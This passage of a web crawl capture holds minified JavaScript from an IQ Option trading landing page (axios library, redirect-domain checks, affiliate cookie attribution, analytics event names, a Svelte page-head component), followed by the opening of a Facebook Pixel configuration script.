XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(ve=de),ve),transformRequest:[function(e,t){return fe(t,"Accept"),fe(t,"Content-Type"),oe.isFormData(e)||oe.isArrayBuffer(e)||oe.isBuffer(e)||oe.isStream(e)||oe.isFile(e)||oe.isBlob(e)?e:oe.isArrayBufferView(e)?e.buffer:oe.isURLSearchParams(e)?(ge(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):oe.isObject(e)?(ge(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};we.headers={common:{Accept:"application/json, text/plain, */*"}},oe.forEach(["delete","get","head"],(function(e){we.headers[e]={}})),oe.forEach(["post","put","patch"],(function(e){we.headers[e]=oe.merge(he)}));var Ce=we;function Ee(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var Ne=function(e){return Ee(e),e.headers=e.headers||{},e.data=ce(e.data,e.headers,e.transformRequest),e.headers=oe.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),oe.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||Ce.adapter)(e).then((function(t){return Ee(e),t.data=ce(t.data,t.headers,e.transformResponse),t}),(function(t){return le(t)||(Ee(e),t&&t.response&&(t.response.data=ce(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))},Ae=function(e,t){t=t||{};var r={},o=["url","method","params","data"],n=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];oe.forEach(o,(function(e){void 0!==t[e]&&(r[e]=t[e])})),oe.forEach(n,(function(o){oe.isObject(t[o])?r[o]=oe.deepMerge(e[o],t[o]):void 0!==t[o]?r[o]=t[o]:oe.isObject(e[o])?r[o]=oe.deepMerge(e[o]):void 0!==e[o]&&(r[o]=e[o])})),oe.forEach(a,(function(o){void 0!==t[o]?r[o]=t[o]:void 0!==e[o]&&(r[o]=e[o])}));var i=o.concat(n).concat(a),s=Object.keys(t).filter((function(e){return-1===i.indexOf(e)}));return oe.forEach(s,(function(o){void 0!==t[o]?r[o]=t[o]:void 0!==e[o]&&(r[o]=e[o])})),r};function ye(e){this.defaults=e,this.interceptors={request:new se,response:new se}}ye.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=Ae(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[Ne,void 0],r=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)r=r.then(t.shift(),t.shift());return r},ye.prototype.getUri=function(e){return e=Ae(this.defaults,e),ae(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},oe.forEach(["delete","get","head","options"],(function(e){ye.prototype[e]=function(t,r){return this.request(oe.merge(r||{},{method:e,url:t}))}})),oe.forEach(["post","put","patch"],(function(e){ye.prototype[e]=function(t,r,o){return this.request(oe.merge(o||{},{method:e,url:t,data:r}))}}));var Te=ye;function be(e){this.message=e}be.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},be.prototype.__CANCEL__=!0;var Ie=be;function Oe(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var r=this;e((function(e){r.reason||(r.reason=new Ie(e),t(r.reason))}))}Oe.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},Oe.source=function(){var e,t=new Oe((function(t){e=t}));return{token:t,cancel:e}};var Re=Oe;function Se(e){var t=new Te(e),r=Y(Te.prototype.request,t);return oe.extend(r,Te.prototype,t),oe.extend(r,t),r}var Pe=Se(Ce);Pe.Axios=Te,Pe.create=function(e){return Se(Ae(Pe.defaults,e))},Pe.Cancel=Ie,Pe.CancelToken=Re,Pe.isCancel=le,Pe.all=function(e){return Promise.all(e)},Pe.spread=function(e){return function(t){return e.apply(null,t)}};var Le=Pe,ke=Pe;Le.default=ke;var De=Le;const xe=(e=>{const t=new Map,r=new Map;return o=>async(...n)=>{if(t.has(o))return t.get(o);if(r.has(o))return r.get(o);const a=e(...n);r.set(o,a);const i=await a;return r.delete(o),t.set(o,i),i}})((({domain:e="",isSuccess:t=!0,error:r=""}={})=>{const o=(n=r)?"string"==typeof n?n:n.message:null;var n;return De.post("/lp/api/redirect-error",{landing:window.location.pathname,domain:e,success:t,...o&&{error_message:o},aff:Q.get("aff")||""})})),je=(e="")=>(De.defaults.withCredentials=!0,De.get(window.location.host.includes("localhost")?"/lp/api/cookies":`https://${e}/lp/api/cookies`).then((t=>({domain:e,isDomainAvailable:"object"==typeof t,isSuccess:!0}))).catch((t=>({domain:e,isDomainAvailable:!1,isSuccess:!1,error:t}))));let Ue=null;const qe=async({array:e=!1,isCacheEnabled:t=!0}={})=>{if(!e)return Q.get("RedirectDomain")||"iqoption.com";if(t&&Ue)return Ue;const r=Q.get("RedirectDomains")||null;if(!r)return Ue=null,null;const o=r.replace(/\s/g,"").split(","),n=await(async(e=[])=>{let t=null,r=0;const o=[];for(let n=0;n<e.length;n++,r++){const r=e[n],{isDomainAvailable:a,isSuccess:i,error:s}=await je(r);if(a){t=r;break}i||o.push({domain:r,error:s})}return async function(){const n=await Promise.all(e.slice(r+1).map((e=>je(e)))),a=n.filter((e=>!e.isSuccess)).map((e=>({domain:e.domain,error:e.error}))),i=n.filter((e=>e.isSuccess)).map((e=>e.domain)),s=[t,...i].filter((e=>!!e)).map((e=>xe(`${e};true`)({domain:e,isSuccess:!0}))),c=[...o,...a].map((({domain:e,error:t})=>xe(`${e};false`)({domain:e,error:t,isSuccess:!1})));await Promise.all([...s,...c])}(),t})(o);return n&&(Ue=n),n},He={API_REGISTRATION:{SUCCESS:"api_registration.success",VERIFY:"api_registration.verify",ERROR:"api_registration.error"},API_SOCIAL_REGISTRATION:{SUCCESS:"api_social_registration.success",VERIFY:"api_social_registration.verify",ERROR:"api_social_registration.error"},API_TRIAL_REGISTRATION:{SUCCESS:"api_trial_registration.success",VERIFY:"api_trial_registration.verify",ERROR:"api_trial_registration.error"},API_LOGIN:{SUCCESS:"api_login.success",VERIFY:"api_login.verify",ERROR:"api_login.error"},EMAIL_OR_PHONE_FORM:{MOUNTED:"email_or_phone_form.mounted",SUBMIT:"email_or_phone_form.submit",SUBMIT_VALIDATION_SUCCESS:"email_or_phone_form.submit_validation_success",SUBMIT_VALIDATION_ERROR:"email_or_phone_form.submit_validation_error",EMAIL_OR_PHONE_ERROR:"email_or_phone_form.email_or_phone_error",PASSWORD_ERROR:"email_or_phone_form.password_error",AGREEMENT_ERROR:"email_or_phone_form.agreement_error",EMAIL_OR_PHONE_CHANGED:"email_or_phone_form.email_or_phone_changed",PASSWORD_CHANGED:"email_or_phone_form.password_changed",AGREEMENT_CHANGED:"email_or_phone_form.agreement_changed",INPUTS_FILLED:"email_or_phone_form.inputs_filled",EMAIL_OR_PHONE_FOCUS:"email_or_phone_form.email_or_phone_focus",PASSWORD_FOCUS:"email_or_phone_form.password_focus",EMAIL_OR_PHONE_BLUR:"email_or_phone_form.email_or_phone_blur",PASSWORD_BLUR:"email_or_phone_form.password_blur",EMAIL_OR_PHONE_CLICK:"email_or_phone_form.email_or_phone_click",PASSWORD_CLICK:"email_or_phone_form.password_click",AGREEMENT_CLICK:"email_or_phone_form.agreement_click",GOOGLE_BUTTON_CLICK:"email_or_phone_form.google_button_click",FACEBOOK_BUTTON_CLICK:"email_or_phone_form.facebook_button_click",LINE_BUTTON_CLICK:"email_or_phone_form.line_button_click",TELEGRAM_BUTTON_CLICK:"email_or_phone_form.telegram_button_click",GOOGLE_BUTTON_INLINE_POPUP_CLICK:"email_or_phone_form.google_button_inline_popup_click",FACEBOOK_BUTTON_INLINE_POPUP_CLICK:"email_or_phone_form.facebook_button_inline_popup_click",LINE_BUTTON_INLINE_POPUP_CLICK:"email_or_phone_form.line_button_inline_popup_click",TELEGRAM_BUTTON_INLINE_POPUP_CLICK:"email_or_phone_form.telegram_button_inline_popup_click",SOCIAL_AGREEMENT_INLINE_POPUP_ACCEPT:"email_or_phone_form.social_agreement_inline_popup_accept",SOCIAL_AGREEMENT_INLINE_POPUP_CLOSE:"email_or_phone_form.social_agreement_inline_popup_close",GOOGLE_BUTTON_MODAL_CLICK:"email_or_phone_form.google_button_modal_click",FACEBOOK_BUTTON_MODAL_CLICK:"email_or_phone_form.facebook_button_modal_click",LINE_BUTTON_MODAL_CLICK:"email_or_phone_form.line_button_modal_click",TELEGRAM_BUTTON_MODAL_CLICK:"email_or_phone_form.telegram_button_modal_click",SOCIAL_AGREEMENT_MODAL_ACCEPT:"email_or_phone_form.social_agreement_modal_accept",SOCIAL_AGREEMENT_MODAL_CLOSE:"email_or_phone_form.social_agreement_modal_close"},LOGIN_LINK:{CLICK:"login_link.click"},LOGIN_BUTTON:{CLICK:"login_button.click",ERROR:"login_button.error"},AGREEMENT:{TERMS_AND_PRIVACY_POLICY_CLICK:"agreement.terms_and_privacy_policy_click"},SOCIAL_AGREEMENT:{TERMS_AND_PRIVACY_POLICY_CLICK:"social_agreement.terms_and_privacy_policy_click"},CTA:{CLICK:"cta.click",CLICK_MOBILE:"cta.click_mobile"},TRADEROOM_LINK:{CLICK:"traderoom_link.click"},STORES:{CLICK:"stores.click"},SOCIAL_CALLBACK:{CALLBACK_FUNCTION_CALL:"social_callback.callback_function_call"}},Me=(()=>{const e=new Map;return{dispatch:(t,r=null)=>{for(const[o,{eventType:n,f:a}]of e)n===t&&a(r)},subscribe:(t,r)=>{const o=Symbol(r);return e.set(o,{eventType:t,f:r}),o},unsubscribe:t=>{e.delete(t)}}})(),$e=()=>!!Q.get("ssid")||!!Q.get("is_registered_with_socials"),Be=t($e());[He.API_REGISTRATION.SUCCESS,He.API_SOCIAL_REGISTRATION.SUCCESS,He.API_LOGIN.SUCCESS,He.API_TRIAL_REGISTRATION.SUCCESS].forEach((e=>{Me.subscribe(e,(()=>Be.set($e())))}));const Fe=t(null);Q.get("IsRegulatedCountry"),Q.get("ssid")||Q.get("is_registered_with_socials"),Q.get("IsRestrictedCountry");const Ge=(Q.get("RedirectDomains")||"").replace(/\s/g,"").split(",")[0];r(`//${Ge}/lp/privacy-policy/`,(e=>{let t;return qe({array:!0}).then((r=>{t=r,e(`//${t}/lp/privacy-policy/`)})),Fe.subscribe((r=>{e(`//${t}/lp/privacy-policy/${r?`?country_id=${r}`:""}`)})),function(){}})),r(`//${Ge}/lp/terms/`,(e=>{let t;return qe({array:!0}).then((r=>{t=r,e(`//${t}/lp/terms/`)})),Fe.subscribe((r=>{e(`//${t}/lp/terms/${r?`?country_id=${r}`:""}`)})),function(){}}));var Ke={getDomains:function(){try{return Promise.resolve(fetch("/lp/attribute/api/v2/domain",{method:"GET",credentials:"include"}).then((function(e){return e.ok?e.json():e.json().then((function(e){throw new Error(e.message)}))})).catch((function(e){return console.error(e),{}})))}catch(e){return Promise.reject(e)}},getCookies:function(e){try{return Promise.resolve(fetch(e+"/api/v2/cookie",{method:"GET",credentials:"include"}).then((function(e){return e.ok?e.json():e.json().then((function(e){throw new Error(e.message)}))})).catch((function(e){return console.error(e),{}})))}catch(e){return Promise.reject(e)}},getAffData:function(e){try{return Promise.resolve(fetch("/lp/attribute/api/v2/aff/"+e,{method:"GET",credentials:"include"}).then((function(e){return e.ok?e.json():e.json().then((function(e){throw new Error(e.message)}))})).catch((function(e){return console.error(e),{}})))}catch(e){return Promise.reject(e)}},createCookies:function(e,t){void 0===t&&(t={});try{return Promise.resolve(fetch(e+"/api/v2/cookie",{method:"PUT",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then((function(e){return e.ok?e.json():e.json().then((function(e){throw new Error(e.message)}))})).catch((function(e){return console.error(e),{}})))}catch(e){return Promise.reject(e)}},findCookies:function(e){try{return Promise.resolve(Promise.any(e.map((function(e){try{return Promise.resolve(Ke.getCookies(e)).then((function(e){return e.aff?Promise.resolve(e):Promise.reject("no cookies")}))}catch(e){return Promise.reject(e)}}))).catch((function(){return{}})))}catch(e){return Promise.reject(e)}}},ze=function(){return"undefined"!=typeof window},Ve=ze()?"https://"+window.location.hostname+"/lp/attribute":"",Je=ze()&&window.location.hostname.split(".").includes("int"),Qe=ze()?"https://api."+(Je?"int.":"")+"affstore.com":"";function Ye(e){void 0===e&&(e={});var t=e.aff,r=e.affModel,o=e.afftrack,n=e.brandId,a=e.host;if(ze()&&(Xe("aff")||t)&&window.AffiliateHitTracker){var i=("function"==typeof a?a():a)||Qe;window.AffiliateHitTracker.init({host:i,paramsReader:{aff_id:function(){return t||Xe("aff")},aff_model:function(){return r||Xe("aff_model")},aff_track:function(){return o||function(){var e=Xe("afftrack"),t=Xe("clickid"),r=Xe("gclid");return t?e+"__clickid-"+t:r&&!e.includes("__CONVTRANSFR__clickid-")?e+"__CONVTRANSFR__clickid-"+r:e}()},brand_id:function(){return n||((e=document.cookie.match("(?:^|;) ?brand_id=([^;]*)(?:;|$)"))?e[1]:null);var e}}}),window.AffiliateHitTracker.hit()}}function Xe(e){return new URLSearchParams(window.location.search).get(e)||""}const We=["iqbroker.co","iqbroker.com","iqoption.com","iqoption.net","tr-iqoption.com","kr-iqoption.com","id-iqoption.com","banking.trading","iqoption.co","fxmarket.exchange","iqtrading.asia","iq-option.site","iqtrading.club","iq-trading.org","iqbroker.pro","iq-broker.co","iqtrade.site","iq-trade.co","iqtradingco.com","iqpro-trading.com","iq-protrading.com","iqprotrade.com","proworldtrade.com","iqtrader.org","exnova.com","exnova.org","ex-nova.com","capitalbear.org","int.capitalbear.org","bear-trade.com","int.bear-trade.com","capitalbear.co","int.capitalbear.co","quadcodemarkets.com","int.quadcodemarkets.com","casatrade.com","int.casatrade.com","casatrade.info","int.casatrade.info","casatrade.io","int.casatrade.io","int.iqbroker.co","int.iqbroker.com","int.iqoption.com","int.iqoption.net","int.tr-iqoption.com","int.kr-iqoption.com","int.id-iqoption.com","int.banking.trading","int.iqoption.co","int.fxmarket.exchange","int.iqtrading.asia","int.iq-option.site","int.iqtrading.club","int.iq-trading.org","int.iqbroker.pro","int.iq-broker.co","int.iqtrade.site","int.iq-trade.co","int.iqtradingco.com","int.iqpro-trading.com","int.iq-protrading.com","int.iqprotrade.com","int.proworldtrade.com","int.iqtrader.org","int.exnova.com","int.exnova.org","int.ex-nova.com"];var Ze=()=>{if("true"!==new URLSearchParams(window.location.search).get("redirect")&&(Q.set("platform",198),function(){try{return ze()?Xe("aff")||window.location.href.includes("/traderoom")?Promise.resolve():Promise.resolve(Ke.getDomains()).then((function(e){var t=(e.platform_domains||[]).map((function(e){return function(e){var t=e.match("^(?:(?:http(?:s)?)?://)?([a-z0-9-]+(?:[.][a-z0-9-]+)+)");return t?"https://"+t[1]+"/lp/attribute":""}(e)}));return Promise.resolve(Ke.findCookies(t)).then((function(e){var t=function(){if(e.aff)return Promise.resolve(Ke.createCookies(Ve,e)).then((function(){}))}();if(t&&t.then)return t.then((function(){}))}))})):Promise.resolve()}catch(e){return Promise.reject(e)}}(),We.includes(window.location.host))){const e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.onload=function(){Ye()},t.src="https://static.cdnaffs.com/my/static/libs/affiliate-frontend-analytics/v5.0.0/hit-tracker/affiliate-frontend-analytics-hit-tracker.iife.js",e.appendChild(t)}};const et={IQOPTION:{id:1,name:"IQ Option",shortName:"iqoption",host:"iqoption.com"},CAPITALBEAR:{id:5,name:"CapitalBear",shortName:"capitalbear",host:"trade.capitalbear.com"},EXNOVA:{id:10,name:"Exnova",shortName:"exnova",host:"trade.exnova.com"},QCM_EU:{id:11,name:"QuadCodeMarkets EU",shortName:"qcm_eu",host:"trade.quadcodemarkets.com"},QUADCODE_MARKETS:{id:7,name:"Quadcode Markets",shortName:"quadcodemarkets",host:"trade.quadcodemarkets.com"},CASATRADE:{id:42,name:"Casatrade",shortName:"casatrade",host:"trade.casatrade.com"}};function tt(e){let t;return{c(){t=s("meta"),this.h()},l(e){t=f(e,"META",{property:!0,content:!0}),this.h()},h(){_(t,"property","og:image"),_(t,"content","https://static.cdnroute.io/lp/regulated/svstatic/assets/public/meta__img.jpg")},m(e,r){w(e,t,r)},p:C,d(e){e&&u(t)}}}function rt(e){let t,r;return{c(){t=s("meta"),this.h()},l(e){t=f(e,"META",{property:!0,content:!0}),this.h()},h(){_(t,"property","og:image"),_(t,"content",r="https://static.cdnroute.io/lp/regulated/svstatic/assets/public/"+e[3])},m(e,r){w(e,t,r)},p(e,o){8&o&&r!==(r="https://static.cdnroute.io/lp/regulated/svstatic/assets/public/"+e[3])&&_(t,"content",r)},d(e){e&&u(t)}}}function ot(e){let t,r;return{c(){t=s("meta"),this.h()},l(e){t=f(e,"META",{property:!0,content:!0}),this.h()},h(){_(t,"property","og:image"),_(t,"content",r=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[4]||""}meta_${e[2]}.jpg`)},m(e,r){w(e,t,r)},p(e,o){20&o&&r!==(r=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[4]||""}meta_${e[2]}.jpg`)&&_(t,"content",r)},d(e){e&&u(t)}}}function nt(e){let t,r,o,n,a,w,C,E,N,A,y,T,b,I;function O(e,t){return e[1]?ot:e[3]?rt:tt}document.title=t=e[8];let R=O(e),S=R(e);const P=e[11].default,L=i(P,e,e[10],null);return{c(){r=s("meta"),o=s("meta"),n=s("meta"),a=s("meta"),w=s("meta"),C=s("link"),N=s("link"),y=s("link"),S.c(),b=c(),L&&L.c(),this.h()},l(e){const t=l('[data-svelte="svelte-gh0y5m"]',document.head);r=f(t,"META",{charset:!0}),o=f(t,"META",{name:!0,content:!0}),n=f(t,"META",{property:!0,content:!0}),a=f(t,"META",{property:!0,content:!0}),w=f(t,"META",{name:!0,content:!0}),C=f(t,"LINK",{rel:!0,href:!0}),N=f(t,"LINK",{rel:!0,sizes:!0,type:!0,href:!0}),y=f(t,"LINK",{rel:!0,sizes:!0,type:!0,href:!0}),S.l(t),b=c(),L&&L.l(t),t.forEach(u),this.h()},h(){_(r,"charset","utf-8"),_(o,"name","viewport"),_(o,"content","width=device-width,initial-scale=1,maximum-scale=5,minimal-ui"),_(n,"property","og:title"),_(n,"content",e[8]),_(a,"property","og:description"),_(a,"content",e[0]),_(w,"name","description"),_(w,"content",e[0]),_(C,"rel","stylesheet"),_(C,"href",E=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[5]||"global.css"}`),_(N,"rel","icon"),_(N,"sizes","16x16"),_(N,"type","image/png"),_(N,"href",A=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[6]||"favicon-16x16.png"}`),_(y,"rel","icon"),_(y,"sizes","32x32"),_(y,"type","image/png"),_(y,"href",T=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[7]||"favicon-32x32.png"}`)},m(e,t){p(document.head,r),p(document.head,o),p(document.head,n),p(document.head,a),p(document.head,w),p(document.head,C),p(document.head,N),p(document.head,y),S.m(document.head,null),p(document.head,b),L&&L.m(document.head,null),I=!0},p(e,[r]){(!I||256&r)&&t!==(t=e[8])&&(document.title=t),(!I||1&r)&&_(a,"content",e[0]),(!I||1&r)&&_(w,"content",e[0]),(!I||32&r&&E!==(E=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[5]||"global.css"}`))&&_(C,"href",E),(!I||64&r&&A!==(A=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[6]||"favicon-16x16.png"}`))&&_(N,"href",A),(!I||128&r&&T!==(T=`https://static.cdnroute.io/lp/regulated/svstatic/assets/public/${e[7]||"favicon-32x32.png"}`))&&_(y,"href",T),R===(R=O(e))&&S?S.p(e,r):(S.d(1),S=R(e),S&&(S.c(),S.m(b.parentNode,b))),L&&L.p&&(!I||1024&r)&&m(L,P,e,e[10],I?h(P,e[10],r,null):d(e[10]),null)},i(e){I||(g(L,e),I=!0)},o(e){v(L,e),I=!1},d(e){u(r),u(o),u(n),u(a),u(w),u(C),u(N),u(y),S.d(e),u(b),L&&L.d(e)}}}function at(e,t,r){let{$$slots:o={},$$scope:n}=t,{title:a=""}=t,{description:i}=t,{hasAllLocalesImages:s}=t,{currentLocale:c}=t,{metaImgName:l}=t,{metaImgNamePrefix:f}=t,{customGlobalCssName:u=null}=t,{customFaviconsName16:_=null}=t,{customFaviconsName32:p=null}=t;const m=a.replace("&nbsp;"," ");return e.$$set=e=>{"title"in e&&r(9,a=e.title),"description"in e&&r(0,i=e.description),"hasAllLocalesImages"in e&&r(1,s=e.hasAllLocalesImages),"currentLocale"in e&&r(2,c=e.currentLocale),"metaImgName"in e&&r(3,l=e.metaImgName),"metaImgNamePrefix"in e&&r(4,f=e.metaImgNamePrefix),"customGlobalCssName"in e&&r(5,u=e.customGlobalCssName),"customFaviconsName16"in e&&r(6,_=e.customFaviconsName16),"customFaviconsName32"in e&&r(7,p=e.customFaviconsName32),"$$scope"in e&&r(10,n=e.$$scope)},[i,s,c,l,f,u,_,p,m,a,n,o]}Q.get("brand_id");class it extends o{constructor(e){super(),n(this,e,at,nt,a,{title:9,description:0,hasAllLocalesImages:1,currentLocale:2,metaImgName:3,metaImgNamePrefix:4,customGlobalCssName:5,customFaviconsName16:6,customFaviconsName32:7})}}function st(e){let t,r,o,n,a,i,m,d,h,C,x,j,U,q,H,M,B,F,G,K,z,V,J,Y,X,W,Z,ee,te=`<style>${e[0]}</style>`,re=$[3]+"",oe=$[2].replace("IQ Option",e[2])+"",ne=$[1].replace("IQ Option",e[2])+"",ae=$[0]+"";return n=new it({props:{title:$[3],customFaviconsName16:"favicon-16x16-"+e[3]+".png",customFaviconsName32:"favicon-32x32-"+e[3]+".png"}}),{c(){t=new E,r=c(),o=N(),A(n.$$.fragment),a=N(),i=s("bdo"),m=s("div"),d=s("div"),h=s("img"),x=N(),j=s("div"),U=s("div"),q=s("div"),H=y(re),M=N(),B=s("div"),F=y(oe),G=N(),K=s("div"),z=s("a"),V=y(ne),J=N(),Y=s("div"),X=y(ae),W=N(),Z=s("div"),this.h()},l(e){const s=l('[data-svelte="svelte-1p2yfra"]',document.head);t=T(s),r=c(),s.forEach(u),o=b(e),I(n.$$.fragment,e),a=b(e),i=f(e,"BDO",{dir:!0,class:!0});var _=O(i);m=f(_,"DIV",{class:!0});var p=O(m);d=f(p,"DIV",{class:!0,"data-test-id":!0});var g=O(d);h=f(g,"IMG",{src:!0,alt:!0}),g.forEach(u),x=b(p),j=f(p,"DIV",{class:!0});var v=O(j);U=f(v,"DIV",{class:!0});var w=O(U);q=f(w,"DIV",{class:!0,"data-test-id":!0});var C=O(q);H=R(C,re),C.forEach(u),M=b(w),B=f(w,"DIV",{class:!0,"data-test-id":!0});var E=O(B);F=R(E,oe),E.forEach(u),w.forEach(u),G=b(v),K=f(v,"DIV",{class:!0});var N=O(K);z=f(N,"A",{href:!0,class:!0,"data-test-id":!0});var A=O(z);V=R(A,ne),A.forEach(u),J=b(N),Y=f(N,"DIV",{class:!0});var y=O(Y);X=R(y,ae),y.forEach(u),N.forEach(u),v.forEach(u),W=b(p),Z=f(p,"DIV",{}),O(Z).forEach(u),p.forEach(u),_.forEach(u),this.h()},h(){t.a=r,S(h.src,C="https://static.cdnroute.io/lp/regulated/svstatic/assets/logo-"+e[3]+".svg")||_(h,"src",C),_(h,"alt","logo"),_(d,"class","logo"),_(d,"data-test-id","logo-header"),_(q,"class","title svelte-1esgfz3"),_(q,"data-test-id","text-message-title"),_(B,"class","text svelte-1esgfz3"),_(B,"data-test-id","text-message"),_(U,"class","groupText svelte-1esgfz3"),_(z,"href","//"+Ge+"/"),_(z,"class","button svelte-1esgfz3"),_(z,"data-test-id","redirect-button"),_(Y,"class","apologize svelte-1esgfz3"),_(K,"class","groupButton svelte-1esgfz3"),P(K,"visible","false"===Q.get("IsRegulatedCountry")),_(j,"class","groupMid svelte-1esgfz3"),_(m,"class","wrap svelte-1esgfz3"),_(i,"dir",e[1]),_(i,"class",L(e[3])+" svelte-1esgfz3")},m(e,s){t.m(te,document.head),p(document.head,r),w(e,o,s),k(n,e,s),w(e,a,s),w(e,i,s),p(i,m),p(m,d),p(d,h),p(m,x),p(m,j),p(j,U),p(U,q),p(q,H),p(U,M),p(U,B),p(B,F),p(j,G),p(j,K),p(K,z),p(z,V),p(K,J),p(K,Y),p(Y,X),p(m,W),p(m,Z),ee=!0},p(e,[r]){(!ee||1&r)&&te!==(te=`<style>${e[0]}</style>`)&&t.p(te),(!ee||2&r)&&_(i,"dir",e[1])},i(e){ee||(g(n.$$.fragment,e),ee=!0)},o(e){v(n.$$.fragment,e),ee=!1},d(e){u(r),e&&t.d(),e&&u(o),D(n,e),e&&u(a),e&&u(i)}}}function ct(e,t,r){let o;x(e,K,(e=>r(1,o=e)));let{fonts:n}=t;const a=et.IQOPTION,{name:i,shortName:s}=a;return j(Ze),e.$$set=e=>{"fonts"in e&&r(0,n=e.fonts)},[n,o,i,s]}class lt extends o{constructor(e){super(),n(this,e,ct,st,a,{fonts:0})}}export{lt as I,H as g,z as i,F as l};


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1866172276852367?v=2.9.249&r=stable&domain=iqoption.net&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 45595
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
